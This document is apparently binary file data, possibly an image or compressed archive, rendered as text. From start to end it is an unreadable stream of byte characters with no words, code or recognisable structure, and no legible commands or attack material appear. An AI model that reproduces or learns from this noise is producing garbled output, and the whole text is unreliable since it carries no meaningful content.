ꟻ32� U����@<.(�P�l�2l�ׁ��2�(�А��DvwMg��3-Sܼ*�uk�s�L��3I��n��ڑĉqq&0H��&7U�f�ƦЭ�,"�Q�{�ou�Hv�L9���]��="�<&_�-���Ka�L��ʐ��)p�%g��=�&:�-�m�{W��t���DO)~E+8�mE�p��}C�`P��C���D�㢀���	`����qvw�)kq�!HJ��d\�����0*�[5PC4 �0�>kbR�����R�R��L��g˾�*�߻���Tnh��oS���ͨ�:R'Be��;�܃�B(T�Δ~t���(�(��K���NF��"���C%x�dM�KO�#���� �*}uFnz�<ɧ��7�@��q*
(�(k1� �z�����[GK��	�v�"�'���W�^!Wݑ�
b�����$&�4�-������<��Qko�r-��&Ŕ.9������~��weh�1
e+��l��D�  ����69�y3�N��W�=
?�Ö��|��|1  a��"W�P��(������Z������	��;�2�(p	�r��<��	� � �0c�P�ߡ�q��v�!�t�>VN���u���M
+՗'i>>� ObY�N�X�����8qT:*���K�Hv�t�^�:���c�#:�L'��O6A`��|��"��� p��T�p����ɛn�H�N%�C�q1?�d���ix�V�򶠠����`� �
�!��P�*lV� �
	��������@ �W�.SG��u�;͐���9�؎!6��0�n�.�$�o%�%I'�/�0ߒɤ`i++�+,�@��@���
@�������������7�!��4��@!�����! ����@��� )��ٝ7$��ߜ����)��@���/@��/���
 �@(8P���`@�Æ��� ��ƍe��,Y�IY�Q71�4��L2� ��K
45�� ���L Ѱ��x�z�C�Tʤ���L^H�D� �*Ep�Ԁ��P��}Z��R�@�M��L��Z��; �𒨐�寮�*�0A�~���I��Ɲ,I���ˠN�b�	�i Cv��(t8X��F�@�pE�c3N�@�� ����ot�B��t�4�K��&v��[WN޾p�ի7���L,
 "�A�*T�0Ã5b�F�ѱ�� ����L���)�T`&�C<ЉK��M�Ԕ� ��@� ��;�r���?>�%VXew��u�%�x�U�3`eU�	@N2�?����`B<E�U��%e7��W7Ł`3� !+����	�#����Zk�曙I�YŸ"K2��/���v�l�p�2�0��&ܰ�TP�5pj3A\W�q�5�N
YJ�N(����c���	����=
yL�l�

1�ep^&�wQF��m�2��v[&�nd�&�d �@xp�(1a���< ����!�䎈���ȕTv� ���@�#�0B��<��c� �	 Ș���V$>�����U٭c�&TRe%K�`3� � �E��(��O����fI�����<^2t���~F� /�c�1�j"}���A5��<
	�����<e�����u�ȣ*u���ܩd�O�7��z1(@�A����J}�>���ǌ3�&8 #�4R�
����Iv�`\����N��D�Q�ʕȐ����:/��ks�y�#���S]mI���U���@t	�d( '�ve�Օ[���6rɉ$��&��+5��O�}e9t@g��V-�������
s���n��3@�lʍP��e��9:e耣T�@�=�S�SqbV�}�1]��� Z��8�>�G���N�GQukFDJ�m�D��,�	�a�'@�\||���H:a�x�����'#�H�V\yJ�>7��@�^������F������T�QJ�^S� L?��cRV�L|�m�� ��C���iŝnS>�8@5����~�B�Q��nt����&ݚ����e�)�@*���u�U�����t�b����a6��o� Bl��jp�)��0ҨF����ߦ�	Y진`���E8�� �K��NԤq���
�!�"�Q�D!�+-Q)���4�g&�@Z&�~q�8� ��H�+���[��+@8"	ơF�)~ً`Hv��u�� W����3I��`�:,F0�A`�m6D�
5��� ���'N�=�0�ޘ
�2*LP��V���,��9�َ�AU]N�x���>�A��"PVQSa�c���B@��cmQ�[��Y7eѧZ���F�n"1�lMNŅ��#׆�U(�E����R����=�%�$+��ePD��r����+F����,ia-��x52�J��_���"�
� L���"�;=�v��,�n'R C�����
Ʒ[���������P�� \oЬL��!(��o���N�D{���������U4NW�Q�q�2�^��W��qȃ��zU.�Ve4G<H+§	T�~5�F6BBh5�o��h�&LN$6[@�A9mrNM��39�/$.���'�5��R(LH��Jq����K?���ˈ���ԫ�RҒ����^��|PQ�6��;��Ԙ����cx�XH�B1�����J��K�PR6t�_]�(X��\2r ��؈꩷��Ӵ6s,<)"�$�@����<ސ�=HG��d�ҁu�SP)���؞����.^s`���L�ؙ� �md��4�Dc�kƏ�����b@�}�3���͡XI ~�	���pA�xȓyw�Wd�L�Xt@DJa���&.J�^pP��Iʯ�-
L{0�
HˢH��й�T�3`C4����XS��ϓ���0�8�
C�g6����!"�*}Y�Pv�j�!�9�N�u�@�/'���@)�*E�fu�W�e�!Z�������a�w4�;�Rt�c6��"=��&$�AZxbZ�H�}�9�L�x�Ǐ4I!�M�8��z(0�tfN��ԬO�ڂ�f�kq�Sʅ�����`������v`�����'K��&��Йm���L�Ť|̀l�"<1��/ �{)}���)�N�t�# �����
p+C������m`�����_ $��Ro��<�'��]�upP���Kb��dk��U�V��v�a��a�AN�z�W�B7�l������]�WX��(؆(#xB��(�	���@)� ��y"A8�NH!��'D��'i�	��i##[��1u[��m17p�{0p+�����?�Q�$Gv�F�F8 ~X&]���g=�S
_�|��0/�Ut/5�T}x"L���#L!~��3��i4�D�!p60!� e�~�" �7�6&H$C�-Q�{�&a7k� �kZ5�ig5�q
���v�@��@�P6M�D���B�@�X�q�2�&��%?����¸7��	�'����!��.�U����^�S(G=��3���@�)H��D/��$I"��Ai`fZ/�?�rwVrdh|��|Q�ZO�&؅���@  � P�߅W��L�Q��'z,#~}r�@~�]
��#��, /xa 20��G-���  [wK5�8va�gGk�6a�1��v��*6�*���r*/�0��A3��,# 
pw� 8�R�z��M�f4#M��	*W��n@�c�A)'&��Or���CJ:�rއ#�P(��P0��7UZE�Oi��Մ^A0��!`$F�E�%e�xF��{T�e"grU1&�1`u2�+˷r�0�����$
�
��Y}M�;3?�}�P+���/ ��?` ����� ��;YF ��	m�?�
)�OiDo*V* 9@Ik���iՀV�œ�QP�a��~�!4`�V�!��#>�R,�bXe���,�с�pbo�	 ��@ pI
�!v�	���9���A� 1�#F&iB0`���/��$Q����@N�$4@��q	�	�ję��=�1%�F?�f���/&3]�"5��������@��
@s4ӛx�AԦ�Z6FX��/JxU! ? �6��XFH�r�FԜ3P��J�󚢰H8V�y@�y�牞�k�X��H��vX�ɱV�	P����@��c�1 O�a(`�wc���	��	�Bx��(��,(�@��	�����!Ao��d�pu����+>򤽐3:��7�	��c.1a��#^aF%�	ck�@@gU�w�[a�d�A'��~
���[�	 �_�Ov؟QEɦ��7�@q� �R���)���	��G�z��
�g�*8�? 9�`�����	^4+��� �	�) 9�:av���5aeKva��5	�`R�� �Ҡ�J�3� ^G )�
x�b��v4�gxɘx�(?�ꖔ��coi��� �4���N���D�g"��`:a�XVp�6&�/]a���I�{�����#ĉO��S���z�хׅ���''�A�T���,�e�0:@99��֮�
B�	��p�C�`��G6E�Q�Q��e�għ�S �P��(/ʛ��@%�Xh�"�Y+9� )� �d�������O�3 
9��f��=�v]�J�
��T���F�F�=�Q�p��K���VT��a��v����|bx�a�"hx�$
����x�
���@p���d�A����CW��d��&l��@$X�47 ��TF��y��;0�$r1Z��g$L�"ɫjd�qL�Gʷ:g[�]�#1�!	�zRc�{IiR3��k��F"#�`ƙ`@`�@�Pil���� `({��Q��|H'��{��-����~˫j�JR�%S|%� �dL� 4�] ��^����a�$p�z�ɪ���ɲ���_�h�� �f�9`k�f��j�i���ae�*ֿ�k���I�ΐǗ�Kq7�4�h�@�%Dx��i�7'��͠����8q��PNf� êY��!96"C��E�#�=Z ��>�p���󷛸��˓�� �aEs�[�	�K1ЧE\�М���o�YR6t�0��/-l `(���Ź��^�P[:�arc�� �k|��ƚ�ә0q�3��R/�
��WX��9?GcS4,p�/�!/�8��z!�P+Smr��`��G� �I��TH�t�2Ss�����" ���r���ʻP���u7+��`�v����$@�
�1J��	d%6��ױ�j��KI:l�a��V?�]�(�qǩ��e�=Z�̘m��1-�Ж����Py�*� �w!B!��!��Np�,#�6	w�(�?�{�p[�o<��7�wE�[�fފ��F�eZ%y�A�}ir�m )�&�g&#mʇ2Z��}�y�[Z�+hTGc�	4-�2��5�l��5�3 �(�Jܥh��f��x���--��2�<�Hc"g{�%���"���?�lEuhfmb&f�  ��ڂ-m�l��9���ʺ��P6B>+�y��*a�|U��)�Fa�lV�+��a��al̰�bw�7�	����VC���,�~c.m���"� �����	u�	`�	@�CsR %�p�9:��y��3.���47 �����k�	E[i������M#�`��jԙ������f�9f��K(�P�g]ȧr����#zqv1�
<��6��9��p	�b D=�����!4�l�,��Ih������~�	��)˜̹S6`�:n�g��1����3�-��T֪-:��u��݅���@j�j���&*LN��$����	�"�M�T�`a�ul���m�7p��u�	��}���?��� 瞺	淵v^�ڀ�r� �.P���������lKp+��a���ܘ�W��mX�ךu�2˷�GDk1	�0X�QXAꦕ���N2'�}�>�L�{�P_�tjk��X�&��ߛ@���4] *
 *܅hxLI��������.�y1���x�r���ʙG���4g�
Q{�  �j� �C8��.��;^�rs�>b^a���ļ�+Ҝ �n��O��a�٩��v���va���\'���>�Le�aΎ��Z������u�Ӳ�j�5d@���6  r!t"�`�ƺ.��A>&�

@>@@������@�

���@��>�(@��/8���?��,
,����@,�����������ʡ���@ &�����//��)$$?�@%�+@��������$)))/=7!!7&���ȄN8 �_�Cٶ� �� n�d������KQq�%5���r�: A��	q���0��`0��2�ɳiO�jJѯ�)M�2�� ���ׯ]+�,a��ٳf�I;)�k7��چ�5]�s#q{�W�]��[��V{[�*�D��=@� ��p�mZ���ܩ ��0�e	��q;�EzP�A$�@`���:v%@4���!v� ��?�
t0�	�8pp�*�  �}mb�m,y�a
�)�-JⱲj��H8j�2$,v��lU$M�]b2@$�^(�a�	y��X�4����H� ��9���<��<���C
\�SSo�P$�M �G@ܠt
�"��I�(�^'Q2� 8@����#���/�U.�=8U?
�O?m �R`�	�8�UREUSO��`�X`=�BYhՀ�Y �p�w�h���סo]h�W����]�*W��!��E�%&I)��GU(��Өjv�9 %n�I��xZh;�Z����@�k���n�WH$��� B�Q�A��<�<� jB����"���'� �+�T#�)X2�-���#���_��~�����w�1�lg��x��Ҋ"p�/�Q�s�CQ	��a<#�CI;�x�Z9�У >
�P 7�Py�rB�%� �aH�[c(R[�@��Zlq�bID�&?�r�6�i�MY&t�L>��5�f�9��<q`�U
��`�zEV$f���:찃x�g4�
+$�S\@���_�j�`���ե�:�(W[U���/ܧH�aI!4�tW�Y�V%�

5	��cb�Yj�e`+���f���� ���{l��6,�����6�
��8�@r0�\5��r�ɠ�	��d��f�<�
��+ z��r�	(�`t;R�e~�8�H�
�.Z�`��u̅�na�| �٠�@����ԡ�u�LD+ ;>F�p>(RQTzs��8� ZZ�G@P @� �Z�Q��P%%��V %}�g�J$b�H)a�Ƀ��=F!��P�����LN��ؤb&�Mj�b�' ��:��F�:J�e��A(��������D*HkD$�(��Dv�.�����䤈T� 0��C�H��]�K�@3�@*l��ت��tǫ�XĢ���c)*PAT La��z1��S�q�؄��ǭ����� O"ȯk�:�0c5:�

��=�3�y�������8���Y0P ��<s�=��ba���ès-
��]�~�[�(�$t�-��A�AH�������8j7z�7zT���
RɆHhPg;�	$2S(i+N�Ԧ�����j3� ׶�`��^$�����1^�'@
�A�;ـ�(�Yl`7;zՎ:8K1N+?F�hM��Ҷ�(jqn��`)���*sjkP6��i�,!`'9)#�0�K��W�����:�;�沵	�f�����F���p@L�z�IN$"�=�92��"PMQ��.�_(�U	t��{����Ӟ{���qg+`������pI4�k�b��*Ot�Xħ��2DQ/G�+�<�1u�#d@�K(��� 
��?P�ptY��Q���R$p�0)E������4��/��C�l�r�p�MyaØ����a'o@U�樢AqRa�,��L�c�JS6p6S�1O8v)��c:��,|�<> �ytj���B^�m�4�e�:�4�q�@����s�W$�����Ws�X�f��`���-������ap�g�6k��|�1�7-0�~͌v˅�붯}��&���p/�Z�r�!���^���}�	s�/]�X~&͉|V��R�=3Q�G8@:L4+ʇ�P�����<a%�;�W `�qn�Ʉ(OFʉ�8`��@��^0�~��8�H.ɂg��i��������7������R����&���eN]S��'��T�j$����ns�jXp�������Iy���y/�q�	��~�d���Wv� .�������H�6����Ev��"+��aVw�0���e�\F�8�I/��Ke�8�����fV��f�?c!�E��=ܢoݣ�H�k��1�����8�<�}4�k�x�>�HФ����S]������/�)�ς���!YlC'ܘ������<�S@��H��Ҁ 3	��o�����иI��#z�$0�4ݐp�mA���[�9ٯ�%UӼ.��V
ז
p1R�&p���gxY�p	��f��W_���
��T�3.HD>��?R�\(W� %&#a$�'$,'
pk+C5 4`3��9�O��@�,F	��@g+�����Bo<�aY�{��K�!u�$u�$u�sL�b=���:x��:��[�ˠ@1�Z�D	�!w�t���%��\��>�O�00^gO`G/4v�x0�09�x�GU�S�!�^#�s!R	)�_�C�u��,��1��4�#F(�C=04Ԗ$35S��1	��/�F;5�v5 ̷:
pJp'*&`�b/�ۗ''��Ub<@	x�RzrUq~u�r��H~���V�H�J��Rar��D7�))���W�e#u�:qz!�|�4��zBRf�'�5��@��@	BK� <�&H	�<�c���,�u�`	��Q��<�T#� -��u�#^�R���p
(�
�fh��WQ�0�i�0���\�C/���"O	r0��ϴj��0���7��n.�QC8���k�B10�%�P� ���y�`B(� �b,�3�4�C>cR��$:$<d@�4�{�����n��a�áX�S%0X1�����%�v=���U	{�c;�7�p~D�7���U<p~5  $�~��dh�G>��(aW��*�a)?�(�'ؔy%��B22#�1�Ζq�W<Q �ps7'J�����JC�*��;HG<��f�B	��+@Pg`g�a��"uʒ}�}��Kг�4 ��0G��u��6������
��
��iՀk�-RQ=sw�N��.��A�`���O�[��u�p@�]���:	a14���1!�pP:�!%��!	LY	&t�'d�B��!'"�{��E�*`�>S��`H=ģ�8րF��-q�	N
��2ñ�f!lG*h�
pTC�A��[U7tT	�'�	�'���?����c<�cp�����`�'LV(��H�����!'�x�p�	[�4#3)-�r" �9f��WƖ��-# P;��X��t���Y���,AL,�)IL�����\�!�Ğ�
��
�)�̰i�&w�	5��AC����M����#�$0�1O:�@�sO�!�6��`f-�xCy"��:� h8����Zl��PJ�6 3
X
��!8㖣���'(�c�$�/a=�3�81+�r��#.1V� 5EXEاu��0US��q���E0P�z�rD�c
~����c�%h�U��c��cq���7�'d$��*��6�hHӘ�3�[�*���rRnzAI��3��2�"0��Ʃ�t�� #�*)V�����;��wF	�Ys��g�C�	��g[��ֳ�
d������U�wұX�Չ�HC�5�Ҕ	�����>�	��>�p@�ҫ��/�� ��$P Z��j�Ww݅P�p� eh�@l�@��K_� ?�   @b�"��Q �G4	{ږ�6��z;�m�Y�j	�!,!�b�Y�*�+A��&!�
"���F5 bjGk�pw��~��f���8��Gi�F��p;�'6P~${B���I���s�J��Č
$��*�Wjc P��J=` �a�����l�:��'�"�!̶ල�v�����Y}�� 17��5L�LJ��}5-�Z	��Lظ�B-��Ǌk5A��+,4Q��c�!���z��0��t�k,^إ �8�. �|l$$�x�0��8��=	�� $��ZB$�G(�=1�*�)pm>�`_ɣ����%��CS�ۀCP�4Nd6@�p,���c|���y�v�(U[�^�ae�ܧ}1-zB� wCG�����g�y��`u�}�~�``�8��9����ReN�*�h��8��ye�� '�%a���
�W6��  
�/r����X0 ��>� =���� �� q�Kв�~˂��,{K�٪��+-�s����?�����0^�X���-�1m�e�V|����kJ]��cuxZ�M���@�ǜ����Kg� �C���E�@2����kB���`V�z�6 ��$@4�L�<�8l�G�,F�?�#a/���S�5�`G���9Qʾf��l���|(Pw�q�F�i��7��I��9V�<�<�'��iGv��|�6@�p8G���_1Wq���O��M'�'�=��P�<C��!57���9『�©��Z��ȩ������0	 �z�Z����<|�<�����28h��0̴Zrwp�=��.Q�&¢���b<a��BC�!�Ux��>��Y0�3v�2ij������ �WK�ԃE	=�x80��g8��2X�,BZ=�cB���$64�!�c����7�
f���>J���!�g��g1��ME1!�@.eCR�93�2ZG����!=?"+�].��87�L	4K	x4����'"���'�wr$�Z���TäF>�de��ی��Q��v�Κ"�
K4�ؽ�
�ϑ������� �0V�R��=�g���!L�zĀF�4�K�	}u���/����b =x��:�J(�t| �xݪ�k�0�����h��t-L�L�{���` ڲ

���9#���ZB+��]	�1+�i����2
 y$0���0)��G�!{�=.��F4JN8��<�Q3S����Ђ&3��lF[6��K�yI.�F�'��g7
,�6�� �5`�zcn*�pNG6�(nQJ�a�x:~��!'�	��ۿM`�P �
-�A7Rc��:dkf��-t�-���%�;ݭGF�@[/ 01�0�n���xK����N,�	0�l�XZ�)I�r���W#hĮ��M�7M	
��f>��>�7k� x�E=!o� 8�����<y0�����.�x$���!HiS�"1b���lF�y����!�hU� �ҿ`?��0g�3��{}�UNC�d�T^��SjF!{kI�^��
�}�8�u~<o����;t�`�:�75�� %8@@)������@�/�@/����@�������@�����
�
��
�
=@!@7!(
���̛����̰
 ��@�Ԉ��@1�>��&��&6,��!@*7���4� $ľ@zL�B���*��G0�4 �1cƁ!�@Ȱ!� z�ǁ�	 �E@�@؅��f"�e@ٴ:����
�FU�\k��8����*��j�ڣ�.�J�AbA
)�p`�*�hZi�XP�x��ݻ"��eP�c@�7$N��4R|h\!G��ΦH!���_����ã˛QWpA� �=<{~�ㅁ�XDpЁ�\� q��f����ȡ���-�7ޡ%��l���C��h޿�"H8"	
  �^������/�?lB�HR"D�H#���bI(�$
'�4��*���-�T�ʅ��a*;�� ��0
80Rs���`ά2�:ԔRJ*� �B�L��7�0�0��C�| D9� �����@>�#�W,T�@>��I �e4!��c�fB78� TĦ4x��@�P�H��P�RF,��ku SM�Ȥ�:<)�"@I%�L��B"L1��[4	�ՓU�`�V���Vau 5����2U�@�4Y�P� �׮zI���@I7p�b/4F�=h0C|�Yf�("	���Z�Yff@�e�k�ͪ�g$���
�V��`X.�,cC6�{�Fˁ�A�I���9�s��C|��<��}6��y@�D~;d�~
� 2�� r	�0�ʐHB`%�h�̗4�3��J3�l���Z(�+�����h� �hԌ�l"K5��,#��a0I"��>z�#�C9(i�E&�	 ��$�?��>��ЃC. TКy"4�Bd�bR��@`��(�3�mS�? 	D�Ge�,�SM�V
�2�,�Ԣ9�A�H-��NA�h��.�C�j�B��0���*	�CU�Ӛ�ϓP^��u��������gP� ��S c9�@C4�~��&�-�ز��f��.i��P d ��dCm�S���A�v�����
0�� �`���c����$��:��G&0A�s��ш�`ذ�0<&@J 	E�31���2I�&e��md h@�B�hP�.��
��A���`��L� �����'�x��rF5�e �0�7"@,��`��ڏ��#x �a$X$�q�EqHi4& �	���y�ʛ��a��K��A����2a,;Ǧ�ĉ_^��BPy��A�! �HF���,!����K�1�9��F�(�E�Nv�@E�tR(F�QTY�
�饠*�5
�<�� $���`��{��V Ͼ�%0���^���p 17@���!�&5��g
N��H��,��� pV���g*I��B7�G�Ӯ\l���W����0�`��#���� |�
=ƃ�@;P;�S������H�1���a'Kg�8U!�@��>� Y�6#Z+(�D��5i��@a4t !�76��S|��P�6T5��)Z*�P >��H"���̶6 �F�4� ��2��<�X��t!_|��B���5 gZ�
h0&��^�%"2�8�I * ckX�]�V#���E�kA�D���	P�R��P�I1�Z��ףhj7M�RV���u�?�J]`%�i؀H���8jhtY(* �z^�.�����oU��y�fQ�2��Z�H�1u����1ؔ�5�DW�@���k���`-������(QNqEj��BG`��^�������P��� �'c�a������3dvp
�erY�:DLX�W~Ѓ<�DRh⊭�����'��lMJۺ�d$� 
8��dĈ)y�b8�ǧ� �p$�墁�����q�GJ��N��1�<`���h#7�l4oV*@���NfN�xHV�;��s�T	"�1\�=�*`SN�]GE�P�1L�t���)��.u��֢ܲF{�RUͥ�� ��f7@N�D�I�(�Za���B԰Ȋ��<��`3����i�D�3�})�P�.tH"
A��� �Z
��%p��L�Ӛh��_`����Ub} �(ў]LT�ˁ$�_��`K�S��ˋ�q�Nw�S z�@AQ���Jc���|TB� �W�ҫ���bhh��*�<u(��j��+Z�j6�{$'A���q�C���Ii4�?��oT ���m�+r;�c4b� �.2'��"i�K�#�td���I�x���@]����YJ�?"�����dr�CP�b$$�6�b��B=�eu�bTR��)i%�>�n4�)h���,pE��dJ�ӄ޶�R�!B��p�9ms��y.`�?�R���&]�^	�wy��W���]t� 9���A�ԃ|�3�����(�(�a�b���aQ�*�����.t�F�b]
�R"&w(�O�BS3e,ˡa�S�4'6<�B,�1o1d�`dA7:�0&3G�t<ȃ��e�
�@EZ�	5Su�j�"h�4��lF�oƁ�o� ɠ��2#[��E�gR}�G��v�a#�vG��G@�c;�w��w� �i�`6v�6��7��u!yv@'��K��8���tj����k!ad�8�7p��:��u�2]�9�QaV��O4V��{� m�b���]�qM��N�<!�*�uN�D�^�V܄<
��sQ�17$� o�s_{,�To��)
��tC��C)�Ӣ	�-F��P�w
�傀�Ї��qx�,p/oe1a4��/��!F��bH0�q�-1��!W��;�S5�:�87T;�1,��TS�6��7�U��P	#I	�� �0E@Cu8�F�lS3#/�u̔ʀ�s��R-����&G]�C�v+�V,�4p_Tw89m(6`��h�Y�E��  7)�� �Q�T%��yQy�����y���'mBt�8 !I1��ul�FIc�v̔{����E����#�(��
�mm��8ALȧV����s�^
P},0"��q+-�
8��V�07�-W�_ڃ�_��=��s��?�7`��?� 	�/�`&��Q����<��?�Ihy�WW�Y��@W�6�xdr�a�t�-7�Tx=А8���&�k�V ��c%�0��G�7�S�YB�R6,(�3>C!:cuze37CfrfSG��@�kQ``g\�`g�ɡ��v]w|$wq�sB�v@j� �7�0$���l�y�D ��%�u�P�yՉ,P&0��Vj��7&j��j�3[_�yak|il����
�J�B�L�M�5��X����G/O�M�EL��S�Z�t� �� , <�^�D�Z��4]��� c�Y�M�����r+�=%`����N���a�NL�PF��W'.�iQ�
��E��h� ��k���/�b�Q��&��/-�-�&1�S�1�4���A���� 1
JC�Qd��Z25�C5 �Р0#E��UkDE��Wj]h��/"�e5+ҡG���( /!�b+WF6Rv:AXmU#+�"*¢��gZ���(p��j���:�XD� Fj�@����Bʲ���P &�� �$��WI��%�3Vzy��%mb��9_�8��jYjϱȴ+�5�f)p�{��{�r��L����Rv�b���>��q7)`���m�E��Y1[�S��Z���� 	 >�c�u��ڴ^ϣM�b��2$@�᪛!?
��� �-�!a �` �����0�q%���B(�G*���G�8����`�qoV�����)�d#��0�4t823tiC88�Y�e\efdK�Q�g�P�UC)y5��gE�F�0@L`'��0�ɠh�"KG�	3a#�����#@u'����_�-���6HC*</a6�QU���w�QJ��%�����K�g��X�E9Mk��T�H]r�ea+�l2)��(�ij�\i�GQ/@я��Km��
�S���m���Z���_����D��	�n% �hc�)� p�}a�^�,�8A�"��0?���� ܒ����" �9�6���h@�z��(�r%��BA���ʡv5v�!/(az�:�>5"�jc7���G�0$���"���SH� x�	G�35�"]G���"q�uX�L���l׾BѾǔ���&� L��'��"Z���g#�E)<��c�kGkh.�m�c,�U����-+�.��u�d��47��Z�b��%�����$_b�'�H{��
M�e�����0bP����ҘIqʵ��������š.�����Ō�|e� �I*�� ~h$9� _\=��K	ߴ^�G�K�r���' ����N��N/%-�Y�/ ���
�.%�@�!��4;kw���x�%�ve:�/�!z5`�2F*4B;�����d�0:�u�} �::|�U5#5l�3Ĝ[��F�uʡ_�g���.�"����0��B�͈`:���Q�:H�!�5v���(�EQɚ_Ta#� >��ᰕl]"l�Ix3ݱj��*(�6�7��l��0�Y2�1kY�/,�Ħ�	ȩ
N]�扽��Ƭ��r�����(�S/�5��#��Y�}x}3H��T*ϓ׉J$	��и��_L�T6BZ�`pS*p��Ǚ����՛aƩ�������a57�����|:8�)�2A�
Fr5��`F���"/pE���j dK��'�B��&7��%*(�0}U�S5�
"
z�EV�\P��Nx�C�_̿�ц�׬�;	F0���(��`��b��sP��`#�o�I*xD>0 0�x�0Y|��*kYFk��I}XI�p�t@����.Lc+Q ��P�9��9L[YR/����mR� ����+���\�<�Î��fgM���Z?p}݄q�NX4�N�*Ť^����G_, �:�� ��`c$�ou
`!�f�����	�8�`�?6� ��>�>�F17t@G��"��靫s��Eqq9wt97����q�E��7��Jr���._*�B�h��5p�0`��/��7U^�<�EP��� ��af��L�m繰Ek�f���(��P!���,5�kW�{F�>����(��6���o_��{����o�·Z��Ӡ�/�H�� ]�l�P0.y�W�,��q���{|��%-�%��`o��aLʀ���eK�eْ�G�eJ���k�L<����������B��W{U�N��m�V}1mn疨ڄ�Z���D9��`���~�_�2~H� �$n&��P����?������3�@��N��QGq%"��ER �64��4� @@ � !7.����&&0((&�010��@�.5��(�6556,
����/�����
�θ�@
���
��
����������@���(�7 @t 2��
\�~���!|�J܀�Ã(6h�;���q�`�� � 4�5�͛7	�$@3g�[LЀ�� RA)	@~�8J���Q�p SC�D`a`��K�*��V�:
F�^��k��ݾ/^���H`\~q�3��[��'Ɖ�0�˗��A���8!��`A�.�NT��7�6(��A[j��=h�(���<0ܴo�< n�ÂJt q�Ç!\�d)§�����$��P�@|���I���������?(�X�t@H�p � �(�@/���jl�`!X�a@��@5�(b��d,B��Շ#`̈0�H c-s3�4�W3�0�X6��b�4�N>�	ϐB����S.'�%��H��U$	a�E���QF&Yp�?��t�@� R*`�� m`�/� O�S���������ha��O���O����hX�R
���pL�rR�% ��/s�C��	f��^�`` ��kd�l�_F��Wd�	F�z�ޅ���Ղ6ARi��`�m"�Cl�T`�x�S۵;�~=�PZp4@���A�+�r��A�P��A
��0����By7Ae+8�'q���B�N��Pɥx)�� )�(��$,h��6�\^��r�1m4E#-�H�4P��-6��;d�e!����`c�dasW��\㌒I�]$
���B���N:�d Q;Q����t@��W��A�d�����FU�Egn�J�JF�靜�t������� O��:��� �E)S�)U�����T
8��U�(��ruI0��%���(\��2��*�^��u���j���E��7�-�,f�voN�*K���2W/\�t�iV��!���0�m-�4���Tc���@_ �p�#�$@8�P�b O�@&2����y� ,��`�.,���l" �`==`D!f�� ),d��-oA��P{.�p��-���24'F+�(�H���հ�5��ha��t�E	� �1��#g�qG̈���q�o��Iu)R�Q�y�-��߾���
2�@$��`�+\A�#!�TPR#�J@:���$l��H0 �8O%�I�U�ؕ(�:`���$w���~@�V%T& �'�!��)?H�w�e(�@����[qOXٻ�^|U����W�*�f2��L�|��ޭ�'-ob/�aLA&ɔ���9{��k*P$�|h��EZЯ% �I��*���+�(��.� a�a
@�.���O��򠍥�c�Y~z��&�#�P��hV3R �yRY9b�J��>HED<s��LT�D��fF.��&b����,nq���A�X8�id�j���o 	o�b��G(�ͮo>����֣�O��:~�\p`�<H��%���&���d+g�5u�r���dљ 	\iF��P�:�f�'�ѲD1�.�B�4�)�����*C���� Uo5���� 1����b� A��g������0��U7�˫�Ik3����Ǿ��O̢��|n�J&HAix3����8��e�&�&0M	�d�_e��? (�@�`��80��,d�P�|VhC�ƶ�bV��З/p RG���*
2� �h� u.5�!
q��⧇�ǅ � ���,�IY�&��@la�*Ӱ��3₍\�A�~�E��(o�k\�F))�o�P���<7r����B8��8�`�ԒH[�Jn� �HL�Y�`�6YG��R��D�'\^�����\���@�{���5E�.l�oyw�K�c��\VU �E+�
����@�ו�w�R��ϻwKV��Ǭ�~�����z͹,����oX.$�����+�Ј� ��h,��� 9 �
J��'�#� �QiJ��b7��9B%���<�|Ap����#�p�PU֙�Q�e_A�P;�B��]� Q'�Ϸ�*[<�ժ��H�a��a[\�l;P#Ěe8�@iK����8渍Y�~M�C�7}(��v)$"�ș��L�|Hg0¥-��|���~)nϐ$ܠ9��QNA���"p��I��p�N��X���TjS�����&)���J`�r��R�@�]��Q+e�ƌ|y2�\�*+b��H��ɪ�1vu��]_�E/�� ���5}��03�ð707d�f��,0^�W�P��Ҁ��~�/, ���W
.�/��K9�@t�] �$�/ �Y<��'0�T�U6��c�	�!��p���bA#��cE�0/� b!T3f"CS%$1!o1dWT�*)FJ�qTZ�!b*�p:?�idF6�c�sm$dtn$"�$G�HvEWG�H�Pu�bq6g	QafAg��u�t8}�g��`G	e�X�%qX'��'��H0 �w`w�w!94�iWEK3�(�Rx��&P@�x"p{IA��RL��j@�01��yBQ��6z_��q�7��+��N��+|qp��%�e�C^��N�r7�A>��+��,�� 3�N�4P ,�-4_��}�a!Pn��@���P�0��/�aOv~`GuS=|�q1���� ��w� �p��S�v!�,��ba Q	AU#,�s.2��0D!rя�����?�3�P@'";`od�0 �U-wVeFZ�4\���@�j"6�-�P$��W")u;�f�CX��8)YuO7XI���H� 	��urQvf8XB���gU�H�Xowo��eJ�`,A'���)���'���w��Z��=�����x�y��xE���[L!)�vj�yЄ�����\�5%�m�z�{�rN��R��7��c>��=�?/�+��B�� e_6 )�S)�B�y@��?��Q $��a}��A�(��A�0��Vo�~`��
�{�b	��Ql8!.���p03QD���0�8�q�C�=���|��8�E>C
i45e6�.p'$�a4y]I�1��E�X U'�U�Wuq &*Yg*IXx�t��4y�4	�9�"q���u�擔 8�v%ogqi6!'�����!��Y��q�t�i8Ax�e4�sp�&���q;$PkI"�[��[.n�y�?B*5��������N��l�%-�"��?��F�!��^�! �B0�-dc��߉a4`��<O�dCD�6!?�s/�� ����/��
vr���Q��9�����TQ ę���36�^7�1�1 �	}q���L����* �rA+�S?�~-SdǓ�=#8>#E���K3"Y�F ��i_�5e5%���ّ!����p��.Yg�r�I�t*����Tj��8�uY�uvf�O0I��h�"n�Zw'�Y������6�ޡ+����↨�:7��6��g�[�ЇH<6p���RG�j��KsI\��Tsj����H�&���=탊�u���?5Y"")T�����{�q+�A0���_�'}6A�30�90~j��b��!��}@``� �� ���00@ �x�w
  
P�Z�������0 ��=��\��8�_�� �` Y =�*���Et��-!L�CƏ�%�VY���e�Z�3��J,��Z��8�5��eYe=�*��y�	*Xjk�_K�H���K���
